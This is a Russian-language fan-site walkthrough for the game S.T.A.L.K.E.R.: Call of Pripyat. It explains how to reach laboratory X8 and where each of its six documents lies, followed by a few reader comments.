

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prostalker.ru/gde-nayti-dokumentyi-v-laboratorii-h8/
body_size: 15275
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Где найти документы в лаборатории Х8 - Зов Припяти?</title>
  <meta name="description" content='При прохождении легендарной игры "Сталкер - Зов Припяти" нам предстоит посетить подземную лабораторию и найти в ней документы для движения по основной'>
  <link rel="canonical" href="/gde-nayti-dokumentyi-v-laboratorii-h8/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Где найти документы в лаборатории Х8 - Зов Припяти?">
  <meta property="og:description" content='При прохождении легендарной игры "Сталкер - Зов Припяти" нам предстоит посетить подземную лабораторию и найти в ней документы для движения по основной'>
  <meta property="og:url" content="https://prostalker.ru/gde-nayti-dokumentyi-v-laboratorii-h8/">
  <meta property="og:site_name" content="Всё про Сталкер - моды, файлы, секреты, прохождение, новости...">
  <meta property="article:published_time" content="2017-10-31T01:54:14+00:00">
  <meta property="article:modified_time" content="2019-12-30T12:35:58+00:00">
  <meta property="og:image" content="https://prostalker.ru/wp-content/uploads/2017/10/1-77.jpg">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="450">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="ProStalker">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prostalker.ru/#website","url":"https://prostalker.ru/","name":"\u0412\u0441\u0451 \u043f\u0440\u043e \u0421\u0442\u0430\u043b\u043a\u0435\u0440 - \u043c\u043e\u0434\u044b, \u0444\u0430\u0439\u043b\u044b, \u0441\u0435\u043a\u0440\u0435\u0442\u044b, \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u043d\u043e\u0432\u043e\u0441\u0442\u0438...","description":"\u0412\u0430\u0448 \u043f\u0443\u0442\u0435\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043f\u043e \u0438\u0433\u0440\u0435 "\u0421\u0442\u0430\u043b\u043a\u0435\u0440"","publisher":{"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3"},"potentialAction":[{"@type":"SearchAction","target":"https://prostalker.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prostalker.ru/gde-nayti-dokumentyi-v-laboratorii-h8/#primaryimage","inLanguage":"ru-RU","url":"https://prostalker.ru/wp-content/uploads/2017/10/1-77.jpg","width":800,"height":450},{"@type":"WebPage","@id":"https://prostalker.ru/gde-nayti-dokumentyi-v-laboratorii-h8/#webpage","url":"https://prostalker.ru/gde-nayti-dokumentyi-v-laboratorii-h8/","name":"\u0413\u0434\u0435 \u043d\u0430\u0439\u0442\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u0432 \u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u0438\u0438 \u04258 - \u0417\u043e\u0432 \u041f\u0440\u0438\u043f\u044f\u0442\u0438?","isPartOf":{"@id":"https://prostalker.ru/#website"},"primaryImageOfPage":{"@id":"https://prostalker.ru/gde-nayti-dokumentyi-v-laboratorii-h8/#primaryimage"},"datePublished":"2017-10-31T01:54:14+00:00","dateModified":"2019-12-30T12:35:58+00:00","description":"\u041f\u0440\u0438 \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0438 \u043b\u0435\u0433\u0435\u043d\u0434\u0430\u0440\u043d\u043e\u0439 \u0438\u0433\u0440\u044b \"\u0421\u0442\u0430\u043b\u043a\u0435\u0440 - \u0417\u043e\u0432 \u041f\u0440\u0438\u043f\u044f\u0442\u0438\" \u043d\u0430\u043c \u043f\u0440\u0435\u0434\u0441\u0442\u043e\u0438\u0442 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u044c \u043f\u043e\u0434\u0437\u0435\u043c\u043d\u0443\u044e \u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u0438\u044e \u0438 \u043d\u0430\u0439\u0442\u0438 \u0432 \u043d\u0435\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u0434\u043b\u044f \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439","breadcrumb":{"@id":"https://prostalker.ru/gde-nayti-dokumentyi-v-laboratorii-h8/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prostalker.ru/gde-nayti-dokumentyi-v-laboratorii-h8/"]}]},{"@type":"BreadcrumbList","@id":"https://prostalker.ru/gde-nayti-dokumentyi-v-laboratorii-h8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://prostalker.ru/","url":"https://prostalker.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://prostalker.ru/gde-nayti-dokumentyi-v-laboratorii-h8/","url":"https://prostalker.ru/gde-nayti-dokumentyi-v-laboratorii-h8/","name":"\u0413\u0434\u0435 \u043d\u0430\u0439\u0442\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u0432 \u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u0438\u0438 \u04258 — \u0417\u043e\u0432 \u041f\u0440\u0438\u043f\u044f\u0442\u0438?"}}]},{"@type":"Article","@id":"https://prostalker.ru/gde-nayti-dokumentyi-v-laboratorii-h8/#article","isPartOf":{"@id":"https://prostalker.ru/gde-nayti-dokumentyi-v-laboratorii-h8/#webpage"},"author":{"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3"},"headline":"\u0413\u0434\u0435 \u043d\u0430\u0439\u0442\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u0432 \u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u0438\u0438 \u04258 — \u0417\u043e\u0432 \u041f\u0440\u0438\u043f\u044f\u0442\u0438?","datePublished":"2017-10-31T01:54:14+00:00","dateModified":"2019-12-30T12:35:58+00:00","mainEntityOfPage":{"@id":"https://prostalker.ru/gde-nayti-dokumentyi-v-laboratorii-h8/#webpage"},"commentCount":5,"publisher":{"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3"},"image":{"@id":"https://prostalker.ru/gde-nayti-dokumentyi-v-laboratorii-h8/#primaryimage"},"articleSection":"\u0417\u043e\u0432 \u041f\u0440\u0438\u043f\u044f\u0442\u0438","inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://prostalker.ru/gde-nayti-dokumentyi-v-laboratorii-h8/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3","name":"ProStalker","image":{"@type":"ImageObject","@id":"https://prostalker.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/3537d1a1369874d09d5562620c2e4ab2?d=identicon&r=g","caption":"ProStalker"},"logo":{"@id":"https://prostalker.ru/#personlogo"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Всё про Сталкер - моды, файлы, секреты, прохождение, новости... » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Всё про Сталкер - моды, файлы, секреты, прохождение, новости... » Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Всё про Сталкер - моды, файлы, секреты, прохождение, новости... » Лента комментариев к «Где найти документы в лаборатории Х8 — Зов Припяти?»" href="/gde-nayti-dokumentyi-v-laboratorii-h8/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prostalker.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="anycomment-custom-styles-css" href="/wp-content/plugins/anycomment/static/css/main-custom-676804cf840f8634fe6584fe95a89ea45adcafaa0b3e0aecf0a301eec814b2c5.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="anycomment-google-font-css" href="https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&subset=cyrillic&display=swap&ver=5.7.12" type="text/css" media="all">
  <link rel="stylesheet" id="font-awesome-css" href="/wp-content/themes/imnews/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="stellarnav-css" href="/wp-content/themes/imnews/css/stellarnav.css" type="text/css" media="all">
  <link rel="stylesheet" id="bootstrap-css" href="/wp-content/themes/imnews/css/bootstrap.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="imnews-default-css" href="/wp-content/themes/imnews/css/default.css" type="text/css" media="all">
  <link rel="stylesheet" id="imnews-style-css" href="/wp-content/themes/imnews/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_widgets_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_basic_thumbnails_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_basic_slideshow_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2202">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=2202">
  <style id="custom-logo-css" type="text/css">
                        .navbar-brand, .ttl_tagline {
                                position: absolute;
                                clip: rect(1px, 1px, 1px, 1px);
                        }
  </style>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostalker.ru%2Fgde-nayti-dokumentyi-v-laboratorii-h8%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostalker.ru%2Fgde-nayti-dokumentyi-v-laboratorii-h8%2F&format=xml">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-image: url("/wp-content/uploads/2017/10/fon2.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="/wp-content/uploads/2017/10/cropped-icon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/10/cropped-icon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2017/10/cropped-icon-180x180.png">
  <meta name="msapplication-TileImage" content="https://prostalker.ru/wp-content/uploads/2017/10/cropped-icon-270x270.png">
  <style></style>
  <style type="text/css">
  .inline-dropdown,.comment .comment-reply-link{background-color: #dd8f1a}
  .search-box-input .search-button,caption{background-color: #dd8f1a}
  .side-area-post .side-area-heading,.side-area-post table{border-color:  #dd8f1a; color: #dd8f1a;}
  .side-area-post .side-area-heading::after{background:#dd8f1a;}
  .current{background:#dd8f1a;}
  .next, .prev{color:#dd8f1a;}
  .sidenews-post-image img,.tagcloud a:hover,.othernews-post-image img,.relatednews-post-image img,.similar-post-image img{background:#dd8f1a;}
  .side-area-post ul li a:hover,cite,a{color:#dd8f1a;}
  .side-area-post ul li.recentcomments a:hover{color: #dd8f1a;}
  .like-article h4{border-bottom: 1px solid #dd8f1a; color: #dd8f1a;}
  #menubar .nav > li > a:hover{color:#dd8f1a;}
  #menubar#main-nav ul ul li:hover > a, #main-nav ul ul li a:hover{color: #dd8f1a;}
  .next, .prev{border:1px solid #dd8f1a;}
  #top .navbar-toggle .icon-bar,.comment-form .submit,.current, .page-numbers:hover, .next:hover, .prev:hover{background:#dd8f1a; }
  #menubar .nav > li > a,#menubar ul ul li a,#menubar .navbar-brand{ color: #CCCCCC; }
  .comment .comment-metadata a,.othernews-post-title a,.relatednews-post-details .relatednews-post-title a,.similar-post-details .similar-post-title a,.news-title a,.comment-metadata > a,.comment-edit-link,.comment-reply-link,.logged-in-as > a,.ttl_tagline{ color: #4D4D4D; }
  .comment .comment-metadata a:hover,.othernews-post-title a:hover,.relatednews-post-title a:hover,.footer-copyrights a:hover,.similar-post-title a:hover,.sidenews-post-heading > a:hover,.news-title a:hover,.comment-metadata > a:hover,.comment-edit-link:hover,.comment-reply-link:hover,.logged-in-as > a:hover,a:focus, a:hover{color: #dd8f1a;}
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98850353, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98850353" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-2202 single-format-standard custom-background">
  <header id="top">
    <div id="menubar">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-default">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-nav"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
            <div class="navbar-header">
              <div id="ne_pokazivat" align="center">
                <img width="1120" height="180" src="/wp-content/uploads/2017/09/shapka.jpg" usemap="#navigat"> <map name="navigat" id="navigat">
                  <area shape="rect" coords="40,90,370,165" href="/" alt="prostalker.ru" title="Ваш путеводитель в мир зоны!">
                </map>
              </div>
              <p class="ttl_tagline">Ваш путеводитель по игре "Сталкер"</p>
            </div>
            <div class="collapse navbar-collapse inline-list" id="main-nav">
              <ul id="menu-skachat-igru" class="nav navbar-nav nav-category">
                <li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497">
                  <a href="/category/mody/">Моды для Сталкера</a>
                </li>
                <li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493">
                  <a href="/kak-ustanavlivat-modyi-na-stalker/">Как устанавливать моды?</a>
                </li>
                <li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496">
                  <a href="/category/faylyi/">Скачать оригинальные игры</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </div>
    </div>
  </header>
  <div class="inline-dropdown">
    <div class="container">
      <div class="row">
        <div class="col-sm-12">
          <div class="path-category">
            <ul id="breadcrumbs" class="breadcrumbs">
              <li class="item-home">
                <a class="bread-link bread-home" href="/" title="Главная">Главная</a>
              </li>
              <li class="separator separator-home">/</li>
              <li class="item-cat">
                <a href="/category/prohozhdenie/">Прохождение</a>
              </li>
              <li class="separator">/</li>
              <li class="item-cat">
                <a href="/category/prohozhdenie/zov-pripyati-prohozhdenie/">Зов Припяти</a>
              </li>
              <li class="separator">/</li>
              <li class="item-current item-2202"><strong class="bread-current bread-2202" title="Где найти документы в лаборатории Х8 — Зов Припяти?">Где найти документы в лаборатории Х8 — Зов Припяти?</strong></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row main-row">
      <div class="col-sm-9">
        <div class="news-posts" id="single-blog">
          <div class="mainnews-post">
             <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-3994276152700005" data-ad-slot="2794123067" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <div class="row">
              <div class="col-sm-12">
                <div class="news-title">
                  <h3><b>Где найти документы в лаборатории Х8 — Зов Припяти?</b></h3>
                </div>
              </div>
            </div>
            <div class="news-details">
              <div class="news">
                <p></p>
                <p>При прохождении легендарной игры «Сталкер — Зов Припяти» нам предстоит посетить подземную лабораторию и найти в ней документы для движения по основной сюжетной линии. Достаточно найти хотя бы один экземпляр документов и выйти из лаборатории Х8 наружу. Но нам подавай все! К сожалению, все документы не так-то просто найти. В статье подробно опишем местонахождение всех документов в этой опасной лаборатории.</p>
                <hr>
                <p><strong>Выдача квеста о поиске документов в лаборатории Х8.</strong></p>
                <p>Квест выдаётся автоматически после выполнения задания о поиске документации к гаусс-орудию. Спешим с Затона в Припять, идём к зданию КБО «Юбилейный».</p>
                <p> </p>
                <p><strong>Как пробраться в лабораторию Х8?</strong></p>
                <p>В лабораторию ведёт только один путь — лифт, но он обесточен. Возле лифта лежит труп Барчука, в его КПК есть запись, что генератор находится на последнем этаже здания, но дорогу туда преграждают зомби и фанатики Монолита. Пробираемся по лестничным пролётам наверх, уничтожаем на пути всех врагов — понадобится хорошее вооружение и много патронов. Некоторые пролёты завалены рухнувшими плитами, поэтому по зданию придётся побродить в поисках выхода к крыше. Но на саму крышу нам не надо, хотя там можно найти хорошие артефакты среди элетроаномалий. Нам нужно идти в генераторную комнату, как раз над лифтом. Подходим к генератору и жмём клавишу «Использовать» — генератор активирован! Теперь можно спускаться к лифту на первый этаж. Заходим в лифт и нажимаем кнопку на панели — мы в лаборатории.</p>
                <p> </p>
                <p><strong>Как найти документы в лаборатории Х8?</strong></p>
                <p>В лаборатории активируем нашу карту для входа. Если мы успешно завершили квест «Один выстрел», то у нас будет в инвентаре красная ключ-карта от арсенала. Сразу поворачиваем направо и открываем дверь этой картой — берём вооружение и аптечки.</p>
                <p> </p>
                <p><strong>1-ый документ</strong> ищем так: от входа в лабораторию идём налево, заходим в компьютерный центр. Там летает аномалия «Тесла», её нельзя убить. Аккуратно пропускаем аномалию мимо себя и бежив вниз, со стола берём первый экземпляр документов и бежим назад, закрываем за собой дверь. Можно возвращаться по лифту наверх, квест уже будет выполнен, а можно остаться искать остальные части документов.</p>
                <p> </p>
                <p><strong>2-ой документ</strong> ищем следующим образом: от входа снова идём направо — видим указатели: столовая и лаборатория. Спускаемся в лабораторию, где пол залит слоем воды, видим там макет излучателя «Радуга», на полках рядом будет лежать второй документ. Забираем его.</p>
                <p> </p>
                <p><strong>3-ий документ</strong> находим так: спешим в столовую, там гуляют снорки — тут дробовик решает. Прыгаем в дыру на полу, на столе видим документ, забираем его. Лезем назад вверх по лестнице.</p>
                <p> </p>
                <p><strong>4-ый документ</strong> лежит в столовой. Когда мы вскарабкались по лестнице, то попадаем в столовую. Там слышен детский плач — это бюрер. Просто берём документы со стола и когда бюрер выходит атаковать нас — режем его ножом.</p>
                <p> </p>
                <p><strong>5-ый документ</strong> лежит на столе возле больших цистерн, недалеко от помещения, пол которого залит водой.</p>
                <p> </p>
                <p><strong>6-ой документ</strong> найти сложнее. Из столовой спешим к шахте лифта. Наша задача состоит в том, чтобы попасть из шахты лифта по лестницам на этаж, которого мы никак не могли достичь иными способами. Прыгаем туда с лестницы и видим трёх бюреров в помещении. Убиваем их гранатами или ножом. Забираем последний документ со стола. Нам осталось выйти из лаборатории, но дорогу нам преградит контролёр. Дверь из лаборатории будет закрыта до тех пор, пока мы не убьём его — тут решает подствольник.</p>
                <p> </p>
                <p><strong>Выполнение квеста и награда.</strong></p>
                <p>Сообщаем о результате наших поисков полковнику Ковальскому. Награды за квест нет, так как это главная сюжетная линия, которую нам нужно распутать. Но запас патронов, аптечек и вооружения, найденный в лаборатории — будет нашей наградой.</p>
                <hr>
                <p>Видео с решением квеста на поиск документов в лаборатории Х8:</p>
                <div class="video-responsive">
                  <iframe loading="lazy" src="https://www.youtube.com/embed/9eNHBEAAs4E" allowfullscreen="allowfullscreen" width="auto" height="auto" frameborder="0"></iframe>
                </div>
              </div>
            </div>
             <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-3994276152700005" data-ad-slot="1644692922" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
          <div class="relatednews-post">
            <div id="comments" class="comments-area">
              <div id="anycomment-root"></div>
              <script type="text/javascript">
              AnyComment = window.AnyComment || [];
              AnyComment.WP = AnyComment.WP || [];
              AnyComment.WP.push({
              root: 'anycomment-root',        
              });
              </script>
            </div>
<noscript>
            <ul>
              <li itemtype="http://schema.org/Comment" itemscope>
                <div>
                  <div itemprop="upvoteCount">
                    0
                  </div>
                  <div itemprop="downvoteCount">
                    0
                  </div>
<time datetime="2023-09-30T16:31:07+00:00" itemprop="dateCreated">2023-09-30T16:31:07+00:00</time>
                </div>
                <div>
                  <p itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="" rel="external nofollow" itemprop="url">артур</a></span></p>
                </div>
                <div itemprop="text">
                  <p>из 6 я нашол все</p>
                </div>
              </li>
              <li itemtype="http://schema.org/Comment" itemscope>
                <div>
                  <div itemprop="upvoteCount">
                    1
                  </div>
                  <div itemprop="downvoteCount">
                    0
                  </div>
<time datetime="2022-07-30T13:38:16+00:00" itemprop="dateCreated">2022-07-30T13:38:16+00:00</time>
                </div>
                <div>
                  <p itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="" rel="external nofollow" itemprop="url">ProStalker</a></span></p>
                </div>
                <div itemprop="text">
                  Бывает такое. Да и сами игроки часто забрасывают документы взрывами своих же гранат.
                </div>
              </li>
              <li itemtype="http://schema.org/Comment" itemscope>
                <div>
                  <div itemprop="upvoteCount">
                    0
                  </div>
                  <div itemprop="downvoteCount">
                    0
                  </div>
<time datetime="2022-07-17T13:48:03+00:00" itemprop="dateCreated">2022-07-17T13:48:03+00:00</time>
                </div>
                <div>
                  <p itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="" rel="external nofollow" itemprop="url">Дмитрий</a></span></p>
                </div>
                <div itemprop="text">
                  <p>Стоит добавить, что те 3 бюрера могут швырнуть папку со стола или она от взрыва улетит. Комнату в этом случае придется тщательно обыскать.</p>
                </div>
              </li>
              <li itemtype="http://schema.org/Comment" itemscope>
                <div>
                  <div itemprop="upvoteCount">
                    1
                  </div>
                  <div itemprop="downvoteCount">
                    0
                  </div>
<time datetime="2018-07-09T15:33:22+00:00" itemprop="dateCreated">2018-07-09T15:33:22+00:00</time>
                </div>
                <div>
                  <p itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="" rel="external nofollow" itemprop="url">ProStalker</a></span></p>
                </div>
                <div itemprop="text">
                  Да, Иван, спасибо, документов 6 штук. Исправлено!
                </div>
              </li>
              <li itemtype="http://schema.org/Comment" itemscope>
                <div>
                  <div itemprop="upvoteCount">
                    3
                  </div>
                  <div itemprop="downvoteCount">
                    0
                  </div>
<time datetime="2018-06-25T21:15:29+00:00" itemprop="dateCreated">2018-06-25T21:15:29+00:00</time>
                </div>
                <div>
                  <p itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="" rel="external nofollow" itemprop="url">Иван</a></span></p>
                </div>
                <div itemprop="text">
                  Документов всего 6, а не 5 !!! http://www.stalker-epos.com/zp/map/x8-map.jpg
                </div>
              </li>
            </ul>
</noscript>
            <div class="row like-article similar-article">
              <div class="col-sm-12">
                <h4><b>Похожие материалы по игре S.T.A.L.K.E.R.</b></h4>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-4">
                <div class="relatednews-post-panel">
                  <div class="label-img">
                    <div class="relatednews-post-image">
                      <a href="/top-10-opasnyh-mest-v-stalker-zov-pripyati/"></a>
                    </div>
                    <div class="label">
                      <div class="row label-row"></div>
                    </div>
                  </div>
                  <div class="relatednews-post-details">
                    <div class="relatednews-post-title">
                      <h5><b><a href="/top-10-opasnyh-mest-v-stalker-zov-pripyati/">Топ-10 опасных мест в «Сталкер — Зов Припяти»</a></b></h5>
                    </div>
                    <div class="relatednews-post-news">
                      <p>Зона — вещь опасная и непредсказуемая, нужно всегда быть готовым ко всему и иметь десяток аптечек в запасе. Но не всё так просто. Иногда опасность таится там, где о ней не подозреваешь. Для того, чтобы не разбивать каждый раз клавиатуру при очередной гибели главного героя и была написана эта статья. …</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-sm-4">
                <div class="relatednews-post-panel">
                  <div class="label-img">
                    <div class="relatednews-post-image">
                      <a href="/kvest-odin-vyistrel/"></a>
                    </div>
                    <div class="label">
                      <div class="row label-row">
                        <div class="col-sm-3 col-xs-3 no-padding">
                          <div class="comments">
                            <i class="fa fa-comments comments-icon"></i> <span class="comments-no">3</span>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="relatednews-post-details">
                    <div class="relatednews-post-title">
                      <h5><b><a href="/kvest-odin-vyistrel/">Квест «Один выстрел»</a></b></h5>
                    </div>
                    <div class="relatednews-post-news">
                      <p>В игре ‘Сталкер — Зов Припяти‘ есть всего лишь один побочный квест от полковника Ковальского — «Один выстрел». Это сугубо снайперский квест, подобных заданий во всех играх серии «Сталкер» больше нет, в этом уникальность данной миссии. Условия для взятия квеста: Условия получения квеста достаточно интересны. В нём прослеживается история отряда …</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-sm-4">
                <div class="relatednews-post-panel">
                  <div class="label-img">
                    <div class="relatednews-post-image">
                      <a href="/prohozhdenie-kvesta-tyomnyiy-biznes/"></a>
                    </div>
                    <div class="label">
                      <div class="row label-row">
                        <div class="col-sm-3 col-xs-3 no-padding">
                          <div class="comments">
                            <i class="fa fa-comments comments-icon"></i> <span class="comments-no">3</span>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="relatednews-post-details">
                    <div class="relatednews-post-title">
                      <h5><b><a href="/prohozhdenie-kvesta-tyomnyiy-biznes/">Прохождение квеста «Тёмный бизнес» в «Зов Припяти»</a></b></h5>
                    </div>
                    <div class="relatednews-post-news">
                      <p>В «Зове Припяти» есть интересное задание «Тёмный бизнес», которое игроки обычно игнорируют. А зря, потому что квест интересный и довольно продолжительный, он раскрывает тёмную сторону героя и устанавливает влияние бандитов на Затоне.   Порядок выполнения квеста «Тёмный бизнес»: Для получения квеста нам необходимо обратиться к Султану, чтобы тот помог решить …</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="col-sm-3">
        <div class="side-area">
          <aside class="side-area-post">
            <aside class="side-area-post">
              <div class="search-box">
                <div class="row">
